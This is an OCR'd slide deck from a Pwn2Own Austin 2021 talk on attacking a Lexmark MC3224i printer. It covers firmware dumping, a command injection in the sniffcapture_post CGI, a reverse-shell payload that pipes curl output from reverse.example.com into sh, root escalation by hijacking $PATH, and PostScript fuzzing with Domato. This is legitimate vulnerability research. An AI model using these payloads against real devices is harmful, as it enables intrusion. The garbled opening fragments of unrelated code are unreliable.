#### PostScript Pirates

A TALE OF MEMORY CORRUPTION

election at the end -add \_ob.select= 1 Pr\_ob.select=1 ntext.scene.objects.active "Selected" + str(modifie irror\_ob.select = 0 bpy.context.selected\_ob ata.objects[one.name].selected\_ob

pint("please select exactle

OPERATOR CLASSES -----

x mirror to the selecter ect.mirror\_mirror\_x" ror X"

ontext):
 context.active\_object is not

Target Selection &

Initial Review

Firmware Dumping &

Web Hacking

2

Fuzzing Postscript & Crash Analysis

3

Exploit Development

4

& Jailbreak

#### Who We Are

Justin Taft / oneupsecurity.com / linkedin.com/in/justin-taft



Application Security Consulting & Vulnerability Research

Worked with Fortune 50s, Startups, and Non Profits (firmware to webapps reviews, cryptography use, fuzzing, system designs, threat modeling...)

Interested in humanitarian projects & fighting inequity

#### Chris Anastasio / @mufinnnnnn



Hacking, drums, skateboarding...

Pwn2Own Winner, multiple other successful entries

# The story begins with Pwn2Own Austin 2021...

- Legal Hacking Competition by ZDI (Trend Micro)
- Focus on exploiting devices through Zero-Days
- Wide Variety of Targets (Phones, Routers, TVs, Cars, Desktop Software, etc.)

### Picking a Target

Tipping Exploitation Odds To Your Favor

- Wide Attack Surface
- Not Reviewed Heavily
- Previous Vulnerability Research
- Likely Effort Is Reasonable



#### Target Selected: Lexmark MC3224i



#### Attempting To Get a Quick Shell

- File Uploads/Path Traversal
- Command Injection
  - One boring quoted argument injection
- SQL Injection
  - One post admin, but useless
- Printer Exploitation Toolkit (PRET)
  - PostScript had limited file access, no hidden commands

• • •

Terminal — sh — 69×14

[sh-3.2\$ file CXLBL.072.035.fls CXLBL.072.035.fls: HP Printer Job Language data

#### • • •

Terminal — sh — 76×16

sh-3.2\$ head -n 5 CXLBL.072.035.fls -12345X0PJL @PJL COMMENT NETFLASH ID="CXLBL,CXLBN,CSLBN" RIP="072.035" ENG="BL.072.E020" DATE="20200206" @PJL LPROGRAMRIP SOCKET=1 KERNELCOUNT=8783888 TYPECOUNT=128549376 KERNELENCR =3 FKSIGNSZ=8782343 FLASHOPTS="CV=072.035;SV=2.0;TV=1;" RIPNAME="granite2-co lor-lite" ?1T4\*?`?.[?J?u??w?; ?"?Lt8???PjM??`??z? ? ?37NJ??^4<sub>K</sub>ب?X?vwh?o??{D\?c?:w7?a?%?#[\$?<?U?o{? J5????kvit< S&?x]430?+Gam??T???2x??;ek?,g`?`?f,????r?I?z??????-???n?K?DY ?Y\??rIifd?N">) ??qjP??C??wN?!\_?%??i?y8B?bg????%\*D?|?謪??/M[w?F'???C?~?\*??D>\*?VA??Y?8@@?2? j`kx6?P}Z???f????? ??+?f??@v?4???b0??? ????、??~?6???Z???\*????8+??p+????h???Y

| • • •                                                           | Terminal — sh — 76×16              |
|-----------------------------------------------------------------|------------------------------------|
| [sh-3.2\$ zip out.zip CXLBL.072<br>adding: CXLBL.072.035.fls (c |                                    |
| [sh-3.2\$ ls -lah out.zip CXLBL                                 | .072.035.fls                       |
| -rw-rr@ 1 justin staff                                          | 131M Mar 3 09:10 CXLBL.072.035.fls |
| -rw-rr 1 justin staff                                           | 131M Mar 3 09:23 out.zip           |
| sh-3.2\$                                                        |                                    |



#### Doing Recon

- Medigate had writeup for dumping
   firmware off a different Lexmark printer
- They had no success with JTAG/UART for target device (appeared to be disabled)

<u>https://www.medigate.io/lexmark-printers-firmware-extraction-part-a/</u>

#### Time to get physical...



Dumping Firmware

### Dumping Firmware





#### Dumping Nand Chip with Flashcat



New device connected: MXIC MX30LF2G18AC

https://www.embeddedcomputers.net/products/FlashcatUSB\_XPORT/

Dissecting the Firmware

#### Extracting contents

- Ran binwalk on the firmware to get the files
- Didn't extract everything
- Had to use ubireader\_extract\_images to get all contents:

ubireader\_extract\_images -s 2883584 lexmark-Micron\_MT29F2G08ABAGA\_00-0FFFFFF.bin-7.bin to get the contents

#### Filesystem Extracted Successfully



#### How to get a shell?

- Reading nand chip was giving different results every time
- Decided not to backdoor a binary and reflash Nand to avoid bricking the device
- Resoldered chip back onto the device....but the printer failed to power on



#### Looking for hidden CGI Shell Scripts

#### • • •

Terminal — sh — 98×23

[sh-3.2\$ grep -ri '#!/' \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/\* -1 \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/allfaxerrlogs \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/allfaxlogs \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/auto-fwdebug-se \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/basic\_auth.cgi img-0 vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/cndlog img-0 vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/collect-selogs-cgi img-0 vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/datacapture \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/dcsdebug \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/del\_input\_cap \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/directed\_discovery.sh img-0 vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/download input cap \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/enginedebugdata \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/epbbdebug \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/eventlog\_se \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/eventlogdebug\_se \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/exportfile \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/fax\_all\_captured\_logs img-0 vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/fax change fax print settings \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/fax\_change\_faxtrace\_settings \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/fax\_change\_foip\_settings \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/fax\_change\_https\_fax\_settings \_img-0\_vol-Base.ubifs.extracted/squashfs-root/usr/share/web/cgi-bin/fax\_change\_modem\_settings

#### Command injection exploited!

| Send Cancel <   Y >   Y                                                                                                    | Target: http://10.0.0.161 🖉 ?                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    | Response                                                                                                    |
| Pretty Raw Hex \n =                                                                                                    | Pretty Raw Hex Render \n ≡                                                                                                    |
| <pre>1 POST /cgi-bin/sniffcapture_post HTTP/1.1<br/>2 Host: 10.0.0.161<br/>3 Content-Length: 22<br/>4 Cache-Control: max-age=0<br/>5 Upgrade-Insecure-Requests: 1<br/>6 Origin: http://10.0.0.196<br/>7 Content-Type: multipart/form-data; boundary=WebKitFormBoundary7Xv346snf0wJDAo<br/>8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,<br/>6 Gecko) Chrome/91.0.4472.114 Safari/537.36<br/>9 Accept:<br/>text/html,application/xhtml+xml,application/xml;q=0.9, image/avif, image/webp, image<br/>*;q=0.8, application/signed-exchange;v=b3;q=0.9<br/>10 Referer: http://10.0.0.196/cgi-bin/lbtrace-config-cgi<br/>11 Accept-Encoding: gzip, deflate<br/>12 Accept-Language: en-US,en;q=0.9<br/>13 Cookie: lang=en; sessionId=LnYSz8yPv3LBvU8W; sessionKey=ECBJljnMToym9XEU; session<br/>14 Connection: close</pre> | 2 Date: Tue, 05 Oct 2021 06:12:20 GMT<br>3 Server: Lexmark Web_Server<br>4 X-Frame-Options: SAMEORIGIN<br>5 Cache-Control: no-cache<br>6 X-XSS-Protection: 1; mode=block<br>50 7 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval' 'unsa<br>1 like 8 X-Content-Type-Options: nosniff<br>9 Connection: close<br>10 Content-Type: text/html<br>11 Content-Length: 356<br>12<br>13<br>14 <html><br/>15 ~title&gt;<br/>16 <hl> 8 <b>Response time of ~5 Seconds</b><br/>16 <hl> 10 Content of the second second</hl></hl></html> |
| test - i `sleep\${IFS}5`<br>Payload: Sleep for 5 second                                                                                                    | <pre> <pre> <pre> <pre> <pre>read data is test -i `sleep\${IFS}5`<br/>remove=0<br/>dest=<br/>dest=<br/>filter=<br/>submitted=1<br/>filter=<br/>fmt=ss<br/>fmt=ss<br/>fmt=ss<br/>cmd=rob call system.sniffer startSniffer "{ss}" interface `sleep\${IFS}5` dest 2&gt;/dev/n </pre> <pre>// cmd=code</pre></pre></pre></pre></pre>                                                                                                    |
|                                                                                                    | 0 matches $\Im$ $\bigotimes$ $\longleftrightarrow$ $\rightarrow$ Search 0 matches                                                                                                    |
| Done                                                                                                    | 884 <mark>att</mark> es   5,214 millis                                                                                                    |

#### Gaining a reverse shell

### Command injection is post auth, but still useful to explore the system

POST /cgi-bin/sniffcapture\_post HTTP/1.1

Host: 10.0.0.161

Cookie: lang=en; sessionId=N3BYHFJlrtBWkP8o; sessionKey=GSPE3Txxq0GZ7zl2; sessionName=b

Content-Length: 72

test -i `CMD=\$'curl\\x20-s\\x20reverse.example.com/test\\x20|\\x20sh';\$(\$CMD)`

### Gaining a reverse shell

Terminal - reset - 85×20
root@kali:/tmp# nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.0.51] from (UNKNOWN) [10.0.0.161] 55250
bash: no job control in this shell
bash-3.2\$ whoami
httpd

#### Hunting for quick root privesc...

#### Looked for SUID binary, found se\_net\_details

|   | •                                | se_net_details — Binary                                                                            | Ninja 3.1.3469               |                              |
|---|----------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|------------------------------|
|   | se_net_details                   | ×                                                                                                  |                              |                              |
| # | ELF • Linear • H                 | ligh Level IL •                                                                                    |                              | ⊘ []] ≡                      |
|   | 00010ab4<br>00010abc<br>00010ac4 | <pre>puts(str: "<b>Sniffer Control debug:</b>") puts(str: "<pre>") fflush(fp: *stdout)</pre></pre> |                              |                              |
|   | 00010adc                         | <pre>lxk_system(0, 0, 0, "/usr/share/web/cgi-bin/snift</pre>                                       | <sup>-</sup> capture_debug") |                              |
|   | 00010ae4<br>00010aec<br>00010af8 | <pre>fflush(fp: *stdout) puts(str: "</pre> ") puts(str: "") roturn 0                               |                              |                              |
|   |                                  |                                                                                                    |                              |                              |
|   |                                  |                                                                                                    | 🙁 1 🔥 1 🔥 0x10ac             | dc–0x10ae0 (0x4 bytes) 🛛 🔒 🏢 |

#### Root Privilege Escalation via \$PATH

```
b b terminal = sh = 66×16
sh=3.2$ cat sniffcapture_debug
#!/bin/ash
valid_dests="/var/thumb /disk /var/tmp"
echo "Processes:"
ps auxf | grep '\<[s]niffer\>\|\<[a]utosniff\>\|\<[s]niffcapture'
echo ""
By overriding $PATH Env Variable,</pre>
```

we can cause our own "grep" program to be called

եսուշ

sh-3.2\$

#### We need a pre-auth exploit

Decided to target Postscript

Quick Postscript Overview

#### PostScript Quick Overview

newpath 100 100 moveto 200 100 lineto 4 setlinewidth stroke showpage



Setting Up a Fuzzing Harness

#### How to fuzz a printer?



#### How to fuzz a printer?





#### Finding a fuzzing target

- When starting print jobs, the program "pagemaker" started on the printer.
- The pagemaker process did not want to start in QEMU.
- Can we fuzz a similar target?

### Finding a similar target

🔵 👘 📄 squashfs-root — grep -r invertmatrix . — 73×15

[justin@Justins-MacBook-Pro squashfs-root % grep -r "invertmatrix" .

|                                                            | pagemaker.bndb — Binary Ninja 3.1.3469                                                                                                    |                       |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
| ✓ ▶ pagemaker.bndb ●                                       |                                                                                                    |                       |
| # Symbols Searc = EL                                       | F • Linear • High Level IL •                                                                                                    | ⊘Ⅲ≡ ×                 |
| jpeg_std_error<br>1 mark<br>Cross References<br>Filter (0) | 00392370       69       6e       76       65       72       74       6d       61-74       72       69       78       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00 |                       |
|                                                            | × 82 0x392370-0x39                                                                                                    | 23a2 (0x32 bytes) 🔒 🔐 |
| •••                                                        | thumb — Binary Ninja 3.1.3469                                                                                                    |                       |
| ✓ ► thumb ×                                                |                                                                                                    |                       |

|   | thumb $	imes$    |                |              |                                                                         |  |
|---|------------------|----------------|--------------|-------------------------------------------------------------------------|--|
| # | Symbols Searc    |                | - • Linear • | High Level IL • $\partial \square \equiv \times$                        |  |
|   | _init            |                |              | <u>69 6c 6c 00</u> 69 6e 76 65-72 74 6d 61 74 72 69 78 ill.invertmatrix |  |
|   |                  | L .            |              | 00 00 00 00 69 74 72 61-6e 73 66 6f 72 6d 00 00itransform               |  |
|   | Cross References | ₽ <sup>i</sup> |              | 6b 6e 6f 77 6e 00 00 00-6c 65 6e 67 74 68 00 00 knownlength             |  |
|   |                  |                |              | 6c 69 6e 65 74 6f 00 00-6c 6f 61 64 00 00 00 00 linetoload              |  |
|   | Filter (0)       |                | 0037c310     | 6c 6f 6f 70 00 00 00 00-6d 61 6b 65 66 6f 6e 74 loopmakefont 🛛 🗖        |  |
|   |                  |                |              |                                                                         |  |
|   |                  |                |              | 🙁 3 🔥 132 0x37c2d4–0x37c306 (0x32 bytes) 🔒                              |  |

#### Running Thumb with QEMU

🖲 🕒 backer@lexmark: ~/proj/lexmark/\_img-0\_vol-Base.ubifs.extracted/squashfs-root — ssh hacker@192.168.68.70 — 75×21

(hacker lexmark) - [~/proj/lexmark/\_img-0\_vol-Base.ubifs.extracted/squash
fs-root]

sudo chroot ./ ./gemu-arm-static /usr/bin/thumb test.ps Thumb App Invocation: /usr/bin/thumb test.ps Using anrmalloc allocator. Heap size: 33554432 cfstab: No such file or directory ./run/cfs/%rom%: No such file or directory ./run/cfs/%dbcs%: No such file or directory ./run/cfs/%disk%: No such file or directory ./run/cfs/%flash%: No such file or directory \*\*\*\*\*\*\* UFST 7.3 ON \*\*\*\*\*\*\*\*\*\* ====== Begin ======= Sniffed File Type: PS Starting PS2 \*\*\*\*\*\*\* UFST 7.3 ON \*\*\*\*\*\*\*\*\*\* find\_crd: Failed to find 600.crd anywhere crd\_name\_to\_entry: Unhandled CRD name: LexRGB\_CRD warning xiCreateInk: passed in colorenv is NULL END OF PRINT.PS: \*VM\* Global=360772 Local=17469 END DEFINE RESOURCES:\*VM\* Global=442465 Local=53888 END STATUSDICT:\*VM\* Global=485863 Local=55208

### Viewing png created by thumb



### Initial Simple Fuzzing

- Found PDF Test Cases on Github for Inputs
- ZZUF Didn't give fruitful results. Only flips bit randomly.
- Radamsa Bit more intelligent, replaces types with similar types.

### Got a Crash with Radamsa!



### Finding Interesting Functionality To Fuzz

- Looked for postscript functions related to memory allocations & referencing
  - Creating & Copying Arrays & Dictionaries
  - Adding/Removing/Updating Elements
  - Defining & referencing variables

### Example Interesting Postscript Functions

| key value store -<br>dict key get an                                                           |                                                | replace topmost definition of <i>key</i> get value associated with <i>key</i> in <i>dict</i>                                                          |
|------------------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|
| array index count <b>getinte</b><br>array <sub>1</sub> index array <sub>2</sub> <b>putinte</b> |                                                | subarray of <i>array</i> starting at <i>index</i> for <i>count</i> elements replace subarray of <i>array</i> <sub>1</sub> starting at <i>index</i> by |
| any <sub>0</sub> any <sub>n-1</sub> n packeda                                                  | array packedarray                              | create packed array consisting of the specified <i>n</i> elements                                                                                     |
| any <sub>0</sub> any <sub>n-1</sub> array astore<br>array aload                                | array<br>a <sub>0</sub> a <sub>n–1</sub> array | pop elements from stack into <i>array</i><br>push all elements of <i>array</i> on stack                                                               |

### How To Generate Better Test cases?

- We didn't see any postscript specific fuzzier
- Most importantly, we wanted to ensure generated input was syntactically correct, as bugs would most likely be within postscript functions, not lexer/grammar processing.

### Domato for Fuzzing

- Originally designed for JavaScript engine fuzzing
- Has built-in support for declaring & using variables
- We built grammar in to generate postscript calls with valid arguments ~95% of time

### Example Domato Grammar

#### <root> = lines count=10>

<command> = pop <command> = <number> <number> +

<number 0.9> = <int> <number 0.1> = (<string min=20 max=80>) <number 0.1> = <command>

!lineguard try { <line> } stopped pop

!begin lines <command> !end lines

<command> = pop <command> = <numbetry { pop } stopped pop
try { pop } stopped pop</pre>

• • • 📄 domato — -zsh — 68×16 <root> = <lines count= justin@Justins-MacBook-Pro domato % python3 mygrammar.py</pre> try { pop } stopped pop try { pop } stopped pop try { pop } stopped pop try { (H,5!KCI\*<'B-7) pop + } stopped pop</pre> try { pop } stopped pop try { pop pop + } stopped pop try { pop } stopped pop justin@Justins-MacBook-Pro domato %

<number 0.9> = <int> <number 0.1> = (<string <number 0.1> = <comr

!lineguard try { <line> } stopped pop

!begin lines <command> lend lines

